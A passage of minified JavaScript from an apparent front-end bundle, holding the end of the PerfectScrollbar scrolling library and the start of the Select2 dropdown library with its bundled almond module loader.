bindMoves(e,touchMode){startingScrollTop=element[scrollTop],touchMode&&e.touches&&(e[pageY]=e.touches[0].pageY),startingMousePageY=e[pageY],scrollBy=(i[contentHeight]-i[containerHeight])/(i[railYHeight]-i[scrollbarYHeight]),touchMode?i.event.bind(i.ownerDocument,"touchmove",mouseMoveHandler):(i.event.bind(i.ownerDocument,"mousemove",mouseMoveHandler),i.event.once(i.ownerDocument,"mouseup",mouseUpHandler),e.preventDefault()),i[scrollbarYRail].classList.add(cls.state.clicking),e.stopPropagation()}i.event.bind(i[scrollbarY],"mousedown",function(e){bindMoves(e)}),i.event.bind(i[scrollbarY],"touchstart",function(e){bindMoves(e,!0)})}var handlers={"click-rail":function(i){i.element,i.event.bind(i.scrollbarY,"mousedown",function(e){return e.stopPropagation()}),i.event.bind(i.scrollbarYRail,"mousedown",function(e){var direction=e.pageY-window.pageYOffset-i.scrollbarYRail.getBoundingClientRect().top>i.scrollbarYTop?1:-1;i.element.scrollTop+=direction*i.containerHeight,updateGeometry(i),e.stopPropagation()}),i.event.bind(i.scrollbarX,"mousedown",function(e){return e.stopPropagation()}),i.event.bind(i.scrollbarXRail,"mousedown",function(e){var direction=e.pageX-window.pageXOffset-i.scrollbarXRail.getBoundingClientRect().left>i.scrollbarXLeft?1:-1;i.element.scrollLeft+=direction*i.containerWidth,updateGeometry(i),e.stopPropagation()})},"drag-thumb":function(i){bindMouseScrollHandler(i,["containerWidth","contentWidth","pageX","railXWidth","scrollbarX","scrollbarXWidth","scrollLeft","x","scrollbarXRail"]),bindMouseScrollHandler(i,["containerHeight","contentHeight","pageY","railYHeight","scrollbarY","scrollbarYHeight","scrollTop","y","scrollbarYRail"])},keyboard:function(i){var element=i.element;i.event.bind(i.ownerDocument,"keydown",function(e){if(!(e.isDefaultPrevented&&e.isDefaultPrevented()||e.defaultPrevented)&&(matches(element,":hover")||matches(i.scrollbarX,":focus")||matches(i.scrollbarY,":focus"))){var activeElement=document.activeElement?document.activeElement:i.ownerDocument.activeElement;if(activeElement){if("IFRAME"===activeElement.tagName)activeElement=activeElement.contentDocument.activeElement;else for(;activeElement.shadowRoot;)activeElement=activeElement.shadowRoot.activeElement;if(function(el){return matches(el,"input,[contenteditable]")||matches(el,"select,[contenteditable]")||matches(el,"textarea,[contenteditable]")||matches(el,"button,[contenteditable]")}(activeElement))return}var deltaX=0,deltaY=0;switch(e.which){case 37:deltaX=e.metaKey?-i.contentWidth:e.altKey?-i.containerWidth:-30;break;case 38:deltaY=e.metaKey?i.contentHeight:e.altKey?i.containerHeight:30;break;case 39:deltaX=e.metaKey?i.contentWidth:e.altKey?i.containerWidth:30;break;case 40:deltaY=e.metaKey?-i.contentHeight:e.altKey?-i.containerHeight:-30;break;case 32:deltaY=e.shiftKey?i.containerHeight:-i.containerHeight;break;case 33:deltaY=i.containerHeight;break;case 34:deltaY=-i.containerHeight;break;case 36:deltaY=i.contentHeight;break;case 35:deltaY=-i.contentHeight;break;default:return}i.settings.suppressScrollX&&0!==deltaX||i.settings.suppressScrollY&&0!==deltaY||(element.scrollTop-=deltaY,element.scrollLeft+=deltaX,updateGeometry(i),function(deltaX,deltaY){var scrollTop=Math.floor(element.scrollTop);if(0===deltaX){if(!i.scrollbarYActive)return!1;if(0===scrollTop&&0<deltaY||scrollTop>=i.contentHeight-i.containerHeight&&deltaY<0)return!i.settings.wheelPropagation}var scrollLeft=element.scrollLeft;if(0===deltaY){if(!i.scrollbarXActive)return!1;if(0===scrollLeft&&deltaX<0||scrollLeft>=i.contentWidth-i.containerWidth&&0<deltaX)return!i.settings.wheelPropagation}return!0}(deltaX,deltaY)&&e.preventDefault())}})},wheel:function(i){var element=i.element;function mousewheelHandler(e){var ref=function(e){var deltaX=e.deltaX,deltaY=-1*e.deltaY;return void 0!==deltaX&&void 0!==deltaY||(deltaX=-1*e.wheelDeltaX/6,deltaY=e.wheelDeltaY/6),e.deltaMode&&1===e.deltaMode&&(deltaX*=10,deltaY*=10),deltaX!=deltaX&&deltaY!=deltaY&&(deltaX=0,deltaY=e.wheelDelta),e.shiftKey?[-deltaY,-deltaX]:[deltaX,deltaY]}(e),deltaX=ref[0],deltaY=ref[1];if(!function(target,deltaX,deltaY){if(!env.isWebKit&&element.querySelector("select:focus"))return!0;if(!element.contains(target))return!1;for(var cursor=target;cursor&&cursor!==element;){if(cursor.classList.contains(cls.element.consuming))return!0;var style=get(cursor);if(deltaY&&style.overflowY.match(/(scroll|auto)/)){var maxScrollTop=cursor.scrollHeight-cursor.clientHeight;if(0<maxScrollTop&&(0<cursor.scrollTop&&deltaY<0||cursor.scrollTop<maxScrollTop&&0<deltaY))return!0}if(deltaX&&style.overflowX.match(/(scroll|auto)/)){var maxScrollLeft=cursor.scrollWidth-cursor.clientWidth;if(0<maxScrollLeft&&(0<cursor.scrollLeft&&deltaX<0||cursor.scrollLeft<maxScrollLeft&&0<deltaX))return!0}cursor=cursor.parentNode}return!1}(e.target,deltaX,deltaY)){var shouldPrevent=!1;i.settings.useBothWheelAxes?i.scrollbarYActive&&!i.scrollbarXActive?(deltaY?element.scrollTop-=deltaY*i.settings.wheelSpeed:element.scrollTop+=deltaX*i.settings.wheelSpeed,shouldPrevent=!0):i.scrollbarXActive&&!i.scrollbarYActive&&(deltaX?element.scrollLeft+=deltaX*i.settings.wheelSpeed:element.scrollLeft-=deltaY*i.settings.wheelSpeed,shouldPrevent=!0):(element.scrollTop-=deltaY*i.settings.wheelSpeed,element.scrollLeft+=deltaX*i.settings.wheelSpeed),updateGeometry(i),(shouldPrevent=shouldPrevent||function(deltaX,deltaY){var roundedScrollTop=Math.floor(element.scrollTop),isTop=0===element.scrollTop,isBottom=roundedScrollTop+element.offsetHeight===element.scrollHeight,isLeft=0===element.scrollLeft,isRight=element.scrollLeft+element.offsetWidth===element.scrollWidth;return!(Math.abs(deltaY)>Math.abs(deltaX)?isTop||isBottom:isLeft||isRight)||!i.settings.wheelPropagation}(deltaX,deltaY))&&!e.ctrlKey&&(e.stopPropagation(),e.preventDefault())}}void 0!==window.onwheel?i.event.bind(element,"wheel",mousewheelHandler):void 0!==window.onmousewheel&&i.event.bind(element,"mousewheel",mousewheelHandler)},touch:function(i){if(env.supportsTouch||env.supportsIePointer){var element=i.element,startOffset={},startTime=0,speed={},easingLoop=null;env.supportsTouch?(i.event.bind(element,"touchstart",touchStart),i.event.bind(element,"touchmove",touchMove),i.event.bind(element,"touchend",touchEnd)):env.supportsIePointer&&(window.PointerEvent?(i.event.bind(element,"pointerdown",touchStart),i.event.bind(element,"pointermove",touchMove),i.event.bind(element,"pointerup",touchEnd)):window.MSPointerEvent&&(i.event.bind(element,"MSPointerDown",touchStart),i.event.bind(element,"MSPointerMove",touchMove),i.event.bind(element,"MSPointerUp",touchEnd)))}function applyTouchMove(differenceX,differenceY){element.scrollTop-=differenceY,element.scrollLeft-=differenceX,updateGeometry(i)}function getTouch(e){return e.targetTouches?e.targetTouches[0]:e}function shouldHandle(e){return(!e.pointerType||"pen"!==e.pointerType||0!==e.buttons)&&(!(!e.targetTouches||1!==e.targetTouches.length)||!(!e.pointerType||"mouse"===e.pointerType||e.pointerType===e.MSPOINTER_TYPE_MOUSE))}function touchStart(e){if(shouldHandle(e)){var touch=getTouch(e);startOffset.pageX=touch.pageX,startOffset.pageY=touch.pageY,startTime=(new Date).getTime(),null!==easingLoop&&clearInterval(easingLoop)}}function touchMove(e){if(shouldHandle(e)){var touch=getTouch(e),currentOffset={pageX:touch.pageX,pageY:touch.pageY},differenceX=currentOffset.pageX-startOffset.pageX,differenceY=currentOffset.pageY-startOffset.pageY;if(function(target,deltaX,deltaY){if(!element.contains(target))return!1;for(var cursor=target;cursor&&cursor!==element;){if(cursor.classList.contains(cls.element.consuming))return!0;var style=get(cursor);if(deltaY&&style.overflowY.match(/(scroll|auto)/)){var maxScrollTop=cursor.scrollHeight-cursor.clientHeight;if(0<maxScrollTop&&(0<cursor.scrollTop&&deltaY<0||cursor.scrollTop<maxScrollTop&&0<deltaY))return!0}if(deltaX&&style.overflowX.match(/(scroll|auto)/)){var maxScrollLeft=cursor.scrollWidth-cursor.clientWidth;if(0<maxScrollLeft&&(0<cursor.scrollLeft&&deltaX<0||cursor.scrollLeft<maxScrollLeft&&0<deltaX))return!0}cursor=cursor.parentNode}return!1}(e.target,differenceX,differenceY))return;applyTouchMove(differenceX,differenceY),startOffset=currentOffset;var currentTime=(new Date).getTime(),timeGap=currentTime-startTime;0<timeGap&&(speed.x=differenceX/timeGap,speed.y=differenceY/timeGap,startTime=currentTime),function(deltaX,deltaY){var scrollTop=Math.floor(element.scrollTop),scrollLeft=element.scrollLeft,magnitudeX=Math.abs(deltaX),magnitudeY=Math.abs(deltaY);if(magnitudeX<magnitudeY){if(deltaY<0&&scrollTop===i.contentHeight-i.containerHeight||0<deltaY&&0===scrollTop)return 0===window.scrollY&&0<deltaY&&env.isChrome}else if(magnitudeY<magnitudeX&&(deltaX<0&&scrollLeft===i.contentWidth-i.containerWidth||0<deltaX&&0===scrollLeft))return!0;return!0}(differenceX,differenceY)&&e.preventDefault()}}function touchEnd(){i.settings.swipeEasing&&(clearInterval(easingLoop),easingLoop=setInterval(function(){i.isInitialized?clearInterval(easingLoop):speed.x||speed.y?Math.abs(speed.x)<.01&&Math.abs(speed.y)<.01?clearInterval(easingLoop):i.element?(applyTouchMove(30*speed.x,30*speed.y),speed.x*=.8,speed.y*=.8):clearInterval(easingLoop):clearInterval(easingLoop)},10))}}},PerfectScrollbar=function(element,userSettings){var this$1=this;if(void 0===userSettings&&(userSettings={}),"string"==typeof element&&(element=document.querySelector(element)),!element||!element.nodeName)throw new Error("no element is specified to initialize PerfectScrollbar");for(var key in(this.element=element).classList.add(cls.main),this.settings={handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!0,wheelSpeed:1},userSettings)this.settings[key]=userSettings[key];this.containerWidth=null,this.containerHeight=null,this.contentWidth=null,this.contentHeight=null;function focus(){return element.classList.add(cls.state.focus)}function blur(){return element.classList.remove(cls.state.focus)}var result,originalScrollLeft;this.isRtl="rtl"===get(element).direction,!0===this.isRtl&&element.classList.add(cls.rtl),this.isNegativeScroll=(originalScrollLeft=element.scrollLeft,element.scrollLeft=-1,result=element.scrollLeft<0,element.scrollLeft=originalScrollLeft,result),this.negativeScrollAdjustment=this.isNegativeScroll?element.scrollWidth-element.clientWidth:0,this.event=new EventManager,this.ownerDocument=element.ownerDocument||document,this.scrollbarXRail=div(cls.element.rail("x")),element.appendChild(this.scrollbarXRail),this.scrollbarX=div(cls.element.thumb("x")),this.scrollbarXRail.appendChild(this.scrollbarX),this.scrollbarX.setAttribute("tabindex",0),this.event.bind(this.scrollbarX,"focus",focus),this.event.bind(this.scrollbarX,"blur",blur),this.scrollbarXActive=null,this.scrollbarXWidth=null,this.scrollbarXLeft=null;var railXStyle=get(this.scrollbarXRail);this.scrollbarXBottom=parseInt(railXStyle.bottom,10),isNaN(this.scrollbarXBottom)?(this.isScrollbarXUsingBottom=!1,this.scrollbarXTop=toInt(railXStyle.top)):this.isScrollbarXUsingBottom=!0,this.railBorderXWidth=toInt(railXStyle.borderLeftWidth)+toInt(railXStyle.borderRightWidth),set(this.scrollbarXRail,{display:"block"}),this.railXMarginWidth=toInt(railXStyle.marginLeft)+toInt(railXStyle.marginRight),set(this.scrollbarXRail,{display:""}),this.railXWidth=null,this.railXRatio=null,this.scrollbarYRail=div(cls.element.rail("y")),element.appendChild(this.scrollbarYRail),this.scrollbarY=div(cls.element.thumb("y")),this.scrollbarYRail.appendChild(this.scrollbarY),this.scrollbarY.setAttribute("tabindex",0),this.event.bind(this.scrollbarY,"focus",focus),this.event.bind(this.scrollbarY,"blur",blur),this.scrollbarYActive=null,this.scrollbarYHeight=null,this.scrollbarYTop=null;var railYStyle=get(this.scrollbarYRail);this.scrollbarYRight=parseInt(railYStyle.right,10),isNaN(this.scrollbarYRight)?(this.isScrollbarYUsingRight=!1,this.scrollbarYLeft=toInt(railYStyle.left)):this.isScrollbarYUsingRight=!0,this.scrollbarYOuterWidth=this.isRtl?function(element){var styles=get(element);return toInt(styles.width)+toInt(styles.paddingLeft)+toInt(styles.paddingRight)+toInt(styles.borderLeftWidth)+toInt(styles.borderRightWidth)}(this.scrollbarY):null,this.railBorderYWidth=toInt(railYStyle.borderTopWidth)+toInt(railYStyle.borderBottomWidth),set(this.scrollbarYRail,{display:"block"}),this.railYMarginHeight=toInt(railYStyle.marginTop)+toInt(railYStyle.marginBottom),set(this.scrollbarYRail,{display:""}),this.railYHeight=null,this.railYRatio=null,this.reach={x:element.scrollLeft<=0?"start":element.scrollLeft>=this.contentWidth-this.containerWidth?"end":null,y:element.scrollTop<=0?"start":element.scrollTop>=this.contentHeight-this.containerHeight?"end":null},this.isAlive=!0,this.settings.handlers.forEach(function(handlerName){return handlers[handlerName](this$1)}),this.lastScrollTop=Math.floor(element.scrollTop),this.lastScrollLeft=element.scrollLeft,this.event.bind(this.element,"scroll",function(e){return this$1.onScroll(e)}),updateGeometry(this)};return PerfectScrollbar.prototype.update=function(){this.isAlive&&(this.negativeScrollAdjustment=this.isNegativeScroll?this.element.scrollWidth-this.element.clientWidth:0,set(this.scrollbarXRail,{display:"block"}),set(this.scrollbarYRail,{display:"block"}),this.railXMarginWidth=toInt(get(this.scrollbarXRail).marginLeft)+toInt(get(this.scrollbarXRail).marginRight),this.railYMarginHeight=toInt(get(this.scrollbarYRail).marginTop)+toInt(get(this.scrollbarYRail).marginBottom),set(this.scrollbarXRail,{display:"none"}),set(this.scrollbarYRail,{display:"none"}),updateGeometry(this),processScrollDiff(this,"top",0,!1,!0),processScrollDiff(this,"left",0,!1,!0),set(this.scrollbarXRail,{display:""}),set(this.scrollbarYRail,{display:""}))},PerfectScrollbar.prototype.onScroll=function(){this.isAlive&&(updateGeometry(this),processScrollDiff(this,"top",this.element.scrollTop-this.lastScrollTop),processScrollDiff(this,"left",this.element.scrollLeft-this.lastScrollLeft),this.lastScrollTop=Math.floor(this.element.scrollTop),this.lastScrollLeft=this.element.scrollLeft)},PerfectScrollbar.prototype.destroy=function(){this.isAlive&&(this.event.unbindAll(),remove(this.scrollbarX),remove(this.scrollbarY),remove(this.scrollbarXRail),remove(this.scrollbarYRail),this.removePsClasses(),this.element=null,this.scrollbarX=null,this.scrollbarY=null,this.scrollbarXRail=null,this.scrollbarYRail=null,this.isAlive=!1)},PerfectScrollbar.prototype.removePsClasses=function(){this.element.className=this.element.className.split(" ").filter(function(name){return!name.match(/^ps([-_].+|)$/)}).join(" ")},PerfectScrollbar}),function(factory){"function"==typeof define&&define.amd?define(["jquery"],factory):"object"==typeof module&&module.exports?module.exports=function(root,jQuery){return void 0===jQuery&&(jQuery="undefined"!=typeof window?require("jquery"):require("jquery")(root)),factory(jQuery),jQuery}:factory(jQuery)}(function(jQuery){var S2=function(){if(jQuery&&jQuery.fn&&jQuery.fn.select2&&jQuery.fn.select2.amd)var S2=jQuery.fn.select2.amd;var requirejs,require,define,main,req,makeMap,handlers,defined,waiting,config,defining,hasOwn,aps,jsSuffixRegExp,factory;function hasProp(obj,prop){return hasOwn.call(obj,prop)}function normalize(name,baseName){var nameParts,nameSegment,mapValue,foundMap,lastIndex,foundI,foundStarMap,starI,i,j,part,baseParts=baseName&&baseName.split("/"),map=config.map,starMap=map&&map["*"]||{};if(name){for(lastIndex=(name=name.split("/")).length-1,config.nodeIdCompat&&jsSuffixRegExp.test(name[lastIndex])&&(name[lastIndex]=name[lastIndex].replace(jsSuffixRegExp,"")),"."===name[0].charAt(0)&&baseParts&&(name=baseParts.slice(0,baseParts.length-1).concat(name)),i=0;i<name.length;i++)if("."===(part=name[i]))name.splice(i,1),i-=1;else if(".."===part){if(0===i||1===i&&".."===name[2]||".."===name[i-1])continue;0<i&&(name.splice(i-1,2),i-=2)}name=name.join("/")}if((baseParts||starMap)&&map){for(i=(nameParts=name.split("/")).length;0<i;i-=1){if(nameSegment=nameParts.slice(0,i).join("/"),baseParts)for(j=baseParts.length;0<j;j-=1)if(mapValue=(mapValue=map[baseParts.slice(0,j).join("/")])&&mapValue[nameSegment]){foundMap=mapValue,foundI=i;break}if(foundMap)break;!foundStarMap&&starMap&&starMap[nameSegment]&&(foundStarMap=starMap[nameSegment],starI=i)}!foundMap&&foundStarMap&&(foundMap=foundStarMap,foundI=starI),foundMap&&(nameParts.splice(0,foundI,foundMap),name=nameParts.join("/"))}return name}function makeRequire(relName,forceSync){return function(){var args=aps.call(arguments,0);return"string"!=typeof args[0]&&1===args.length&&args.push(null),req.apply(void 0,args.concat([relName,forceSync]))}}function makeLoad(depName){return function(value){defined[depName]=value}}function callDep(name){if(hasProp(waiting,name)){var args=waiting[name];delete waiting[name],defining[name]=!0,main.apply(void 0,args)}if(!hasProp(defined,name)&&!hasProp(defining,name))throw new Error("No "+name);return defined[name]}function splitPrefix(name){var prefix,index=name?name.indexOf("!"):-1;return-1<index&&(prefix=name.substring(0,index),name=name.substring(index+1,name.length)),[prefix,name]}function makeRelParts(relName){return relName?splitPrefix(relName):[]}return S2&&S2.requirejs||(S2?require=S2:S2={},defined={},waiting={},config={},defining={},hasOwn=Object.prototype.hasOwnProperty,aps=[].slice,jsSuffixRegExp=/\.js$/,makeMap=function(name,relParts){var plugin,parts=splitPrefix(name),prefix=parts[0],relResourceName=relParts[1];return name=parts[1],prefix&&(plugin=callDep(prefix=normalize(prefix,relResourceName))),prefix?name=plugin&&plugin.normalize?plugin.normalize(name,function(relName){return function(name){return normalize(name,relName)}}(relResourceName)):normalize(name,relResourceName):(prefix=(parts=splitPrefix(name=normalize(name,relResourceName)))[0],name=parts[1],prefix&&(plugin=callDep(prefix))),{f:prefix?prefix+"!"+name:name,n:name,pr:prefix,p:plugin}},handlers={require:function(name){return makeRequire(name)},exports:function(name){var e=defined[name];return void 0!==e?e:defined[name]={}},module:function(name){return{id:name,uri:"",exports:defined[name],config:function(name){return function(){return config&&config.config&&config.config[name]||{}}}(name)}}},main=function(name,deps,callback,relName){var cjsModule,depName,ret,map,i,relParts,usingExports,args=[],callbackType=typeof callback;if(relParts=makeRelParts(relName=relName||name),"undefined"==callbackType||"function"==callbackType){for(deps=!deps.length&&callback.length?["require","exports","module"]:deps,i=0;i<deps.length;i+=1)if("require"===(depName=(map=makeMap(deps[i],relParts)).f))args[i]=handlers.require(name);else if("exports"===depName)args[i]=handlers.exports(name),usingExports=!0;else if("module"===depName)cjsModule=args[i]=handlers.module(name);else if(hasProp(defined,depName)||hasProp(waiting,depName)||hasProp(defining,depName))args[i]=callDep(depName);else{if(!map.p)throw new Error(name+" missing "+depName);map.p.load(map.n,makeRequire(relName,!0),makeLoad(depName),{}),args[i]=defined[depName]}ret=callback?callback.apply(defined[name],args):void 0,name&&(cjsModule&&void 0!==cjsModule.exports&&cjsModule.exports!==defined[name]?defined[name]=cjsModule.exports:void 0===ret&&usingExports||(defined[name]=ret))}else name&&(defined[name]=callback)},requirejs=require=req=function(deps,callback,relName,forceSync,alt){if("string"==typeof deps)return handlers[deps]?handlers[deps](callback):callDep(makeMap(deps,makeRelParts(callback)).f);if(!deps.splice){if((config=deps).deps&&req(config.deps,config.callback),!callback)return;callback.splice?(deps=callback,callback=relName,relName=null):deps=void 0}return callback=callback||function(){},"function"==typeof relName&&(relName=forceSync,forceSync=alt),forceSync?main(void 0,deps,callback,relName):setTimeout(function(){main(void 0,deps,callback,relName)},4),req},req.config=function(cfg){return req(cfg)},requirejs._defined=defined,(define=function(name,deps,callback){if("string"!=typeof name)throw new Error("See almond README: incorrect module build, no module name");deps.splice||(callback=deps,deps=[]),hasProp(defined,name)||hasProp(waiting,name)||(waiting[name]=[name,deps,callback])}).amd={jQuery:!0},S2.requirejs=requirejs,S2.require=require,S2.define=define),S2.define("almond",function(){}),S2.define("jquery",[],function(){var _$=jQuery||$;return null==_$&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),_$}),S2.define("select2/utils",["jquery"],function($){var Utils={};function getMethods(theClass){var proto=theClass.prototype,methods=[];for(var methodName in proto){"function"==typeof proto[methodName]&&"constructor"!==methodName&&methods.push(methodName)}return methods}Utils.Extend=function(ChildClass,SuperClass){var __hasProp={}.hasOwnProperty;function BaseConstructor(){this.constructor=ChildClass}for(var key in SuperClass)__hasProp.call(SuperClass,key)&&(ChildClass[key]=SuperClass[key]);return BaseConstructor.prototype=SuperClass.prototype,ChildClass.prototype=new BaseConstructor,ChildClass.__super__=SuperClass.prototype,ChildClass},Utils.Decorate=function(SuperClass,DecoratorClass){var decoratedMethods=getMethods(DecoratorClass),superMethods=getMethods(SuperClass);function DecoratedClass(){var unshift=Array.prototype.unshift,argCount=DecoratorClass.prototype.constructor.length,calledConstructor=SuperClass.prototype.constructor;0<argCount&&(unshift.call(arguments,SuperClass.prototype.constructor),calledConstructor=DecoratorClass.prototype.constructor),calledConstructor.apply(this,arguments)}DecoratorClass.displayName=SuperClass.displayName,DecoratedClass.prototype=new function(){this.constructor=DecoratedClass};for(var m=0;m<superMethods.length;m++){var superMethod=superMethods[m];DecoratedClass.prototype[superMethod]=SuperClass.prototype[superMethod]}function calledMethod(methodName){var originalMethod=function(){};methodName in DecoratedClass.prototype&&(originalMethod=DecoratedClass.prototype[methodName]);var decoratedMethod=DecoratorClass.prototype[methodName];return function(){return Array.prototype.unshift.call(arguments,originalMethod),decoratedMethod.apply(this,arguments)}}for(var d=0;d<decoratedMethods.length;d++){var decoratedMethod=decoratedMethods[d];DecoratedClass.prototype[decoratedMethod]=calledMethod(decoratedMethod)}return DecoratedClass};function Observable(){this.listeners={}}Observable.prototype.on=function(event,callback){this.listeners=this.listeners||{},event in this.listeners?this.listeners[event].push(callback):this.listeners[event]=[callback]},Observable.prototype.trigger=function(event){var slice=Array.prototype.slice,params=slice.call(arguments,1);this.listeners=this.listeners||{},null==params&&(params=[]),0===params.length&&params.push({}),(params[0]._type=event)in this.listeners&&this.invoke(this.listeners[event],slice.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},Observable.prototype.invoke=function(listeners,params){for(var i=0,len=listeners.length;i<len;i++)listeners[i].apply(this,params)},Utils.Observable=Observable,Utils.generateChars=function(length){for(var chars="",i=0;i<length;i++){chars+=Math.floor(36*Math.random()).toString(36)}return chars},Utils.bind=function(func,context){return function(){func.apply(context,arguments)}},Utils._convertData=function(data){for(var originalKey in data){var keys=originalKey.split("-"),dataLevel=data;if(1!==keys.length){for(var k=0;k<keys.length;k++){var key=keys[k];(key=key.substring(0,1).toLowerCase()+key.substring(1))in dataLevel||(dataLevel[key]={}),k==keys.length-1&&(dataLevel[key]=data[originalKey]),dataLevel=dataLevel[key]}delete data[originalKey]}}return data},Utils.hasScroll=function(index,el){var $el=$(el),overflowX=el.style.overflowX,overflowY=el.style.overflowY;return(overflowX!==overflowY||"hidden"!==overflowY&&"visible"!==overflowY)&&("scroll"===overflowX||"scroll"===overflowY||($el.innerHeight()<el.scrollHeight||$el.innerWidth()<el.scrollWidth))},Utils.escapeMarkup=function(markup){var replaceMap={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof markup?markup:String(markup).replace(/[&<>"'\/\\]/g,function(match){return replaceMap[match]})},Utils.__cache={};var id=0;return Utils.GetUniqueElementId=function(element){var select2Id=element.getAttribute("data-select2-id");return null!=select2Id||(select2Id=element.id?"select2-data-"+element.id:"select2-data-"+(++id).toString()+"-"+Utils.generateChars(4),element.setAttribute("data-select2-id",select2Id)),select2Id},Utils.StoreData=function(element,name,value){var id=Utils.GetUniqueElementId(element);Utils.__cache[id]||(Utils.__cache[id]={}),Utils.__cache[id][name]=value},Utils.GetData=function(element,name){var id=Utils.GetUniqueElementId(element);return name?Utils.__cache[id]&&null!=Utils.__cache[id][name]?Utils.__cache[id][name]:$(element).data(name):Utils.__cache[id]},Utils.RemoveData=function(element){var id=Utils.GetUniqueElementId(element);null!=Utils.__cache[id]&&delete Utils.__cache[id],element.removeAttribute("data-select2-id")},Utils.copyNonInternalCssClasses=function(dest,src){var destinationClasses=dest.getAttribute("class").trim().split(/\s+/);destinationClasses=destinationClasses.filter(function(clazz){return 0===clazz.indexOf("select2-")});var sourceClasses=src.getAttribute("class").trim().split(/\s+/);sourceClasses=sourceClasses.filter(function(clazz){return 0!==clazz.indexOf("select2-")});var replacements=destinationClasses.concat(sourceClasses);dest.setAttribute("class",replacements.join(" "))},Utils}),S2.define("select2/results",["jquery","./utils"],function($,Utils){function Results($element,options,dataAdapter){this.$element=$element,this.data=dataAdapter,this.options=options,Results.__super__.constructor.call(this)}return Utils.Extend(Results,Utils.Observable),Results.prototype.render=function(){var $results=$('<ul class="select2-results__options" role="listbox"></ul>');return this.options.get("multiple")&&$results.attr("aria-multiselectable","true"),this.$results=$results},Results.prototype.clear=function(){this.$results.empty()},Results.prototype.displayMessage=function(params){var escapeMarkup=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var $message=$('<li role="alert" aria-live="assertive" class="select2-results__option"></li>'),message=this.options.get("translations").get(params.message);$message.append(escapeMarkup(message(params.args))),$message[0].className+=" select2-results__message",this.$results.append($message)},Results.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},Results.prototype.append=function(data){this.hideLoading();var $options=[];if(null!=data.results&&0!==data.results.length){data.results=this.sort(data.results);for(var d=0;d<data.results.length;d++){var item=data.results[d],$option=this.option(item);$options.push($option)}this.$results.append($options)}else 0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"})},Results.prototype.position=function($results,$dropdown){$dropdown.find(".select2-results").append($results)},Results.prototype.sort=function(data){return this.options.get("sorter")(data)},Results.prototype.highlightFirstItem=function(){var $options=this.$results.find(".select2-results__option--selectable"),$selected=$options.filter(".select2-results__option--selected");0<$selected.length?$selected.first().trigger("mouseenter"):$options.first().trigger("mouseenter"),this.ensureHighlightVisible()},Results.prototype.setClasses=function(){var self=this;this.data.current(function(selected){var selectedIds=selected.map(function(s){return s.id.toString()});self.$results.find(".select2-results__option--selectable").each(function(){var $option=$(this),item=Utils.GetData(this,"data"),id=""+item.id;null!=item.element&&item.element.selected||null==item.element&&-1<selectedIds.indexOf(id)?(this.classList.add("select2-results__option--selected"),$option.attr("aria-selected","true")):(this.classList.remove("select2-results__option--selected"),$option.attr("aria-selected","false"))})})},Results.prototype.showLoading=function(params){this.hideLoading();var loading={disabled:!0,loading:!0,text:this.options.get("translations").get("searching")(params)},$loading=this.option(loading);$loading.className+=" loading-results",this.$results.prepend($loading)},Results.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},Results.prototype.option=function(data){var option=document.createElement("li");option.classList.add("select2-results__option"),option.classList.add("select2-results__option--selectable");var attrs={role:"option"},matches=window.Element.prototype.matches||window.Element.prototype.msMatchesSelector||window.Element.prototype.webkitMatchesSelector;for(var attr in(null!=data.element&&matches.call(data.element,":disabled")||null==data.element&&data.disabled)&&(attrs["aria-disabled"]="true",option.classList.remove("select2-results__option--selectable"),option.classList.add("select2-results__option--disabled")),null==data.id&&option.classList.remove("select2-results__option--selectable"),null!=data._resultId&&(option.id=data._resultId),data.title&&(option.title=data.title),data.children&&(attrs.role="group",attrs["aria-label"]=data.text,option.classList.remove("select2-results__option--selectable"),option.classList.add("select2-results__option--group")),attrs){var val=attrs[attr];option.setAttribute(attr,val)}if(data.children){var $option=$(option),label=document.createElement("strong");label.className="select2-results__group",this.template(data,label);for(var $children=[],c=0;c<data.children.length;c++){var child=data.children[c],$child=this.option(child);$children.push($child)}var $childrenContainer=$("<ul></ul>",{class:"select2-results__options select2-results__options--nested",role:"none"});$childrenContainer.append($children),$option.append(label),$option.append($childrenContainer)}else this.template(data,option);return Utils.StoreData(option,"data",data),option},Results.prototype.bind=function(container,$container){var self=this,id=container.id+"-results";this.$results.attr("id",id),container.on("results:all",function(params){self.clear(),self.append(params.data),container.isOpen()&&(self.setClasses(),self.highlightFirstItem())}),container.on("results:append",function(params){self.append(params.data),container.isOpen()&&self.setClasses()}),container.on("query",function(params){self.hideMessages(),self.showLoading(params)}),container.on("select",function(){container.isOpen()&&(self.setClasses(),self.options.get("scrollAfterSelect")&&self.highlightFirstItem())}),container.on("unselect",function(){container.isOpen()&&(self.setClasses(),self.options.get("scrollAfterSelect")&&self.highlightFirstItem())}),container.on("open",function(){self.$results.attr("aria-expanded","true"),self.$results.attr("aria-hidden","false"),self.setClasses(),self.ensureHighlightVisible()}),container.on("close",function(){self.$results.attr("aria-expanded","false"),self.$results.attr("aria-hidden","true"),self.$results.removeAttr("aria-activedescendant")}),container.on("results:toggle",function(){var $highlighted=self.getHighlightedResults();0!==$highlighted.length&&$highlighted.trigger("mouseup")}),container.on("results:select",function(){var $highlighted=self.getHighlightedResults();if(0!==$highlighted.length){var data=Utils.GetData($highlighted[0],"data");$highlighted.hasClass("select2-results__option--selected")?self.trigger("close",{}):self.trigger("select",{data:data})}}),container.on("results:previous",function(){var $highlighted=self.getHighlightedResults(),$options=self.$results.find(".select2-results__option--selectable"),currentIndex=$options.index($highlighted);if(!(currentIndex<=0)){var nextIndex=currentIndex-1;0===$highlighted.length&&(nextIndex=0);var $next=$options.eq(nextIndex);$next.trigger("mouseenter");var 